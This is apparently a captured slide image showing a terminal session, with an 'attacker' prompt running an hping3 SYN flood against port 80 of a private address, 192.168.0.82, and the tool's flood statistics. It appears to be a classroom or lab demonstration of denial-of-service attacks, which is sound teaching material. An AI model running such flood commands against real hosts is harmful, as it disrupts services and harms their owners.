 attacker@attacker:~ $ sudo hping3 -S --flood -c 1000 -p 80 192.168.0.82
HPING 192.168.0.82 (wlan0 192.168.0.82): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.82 hping statistic ---
90539 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms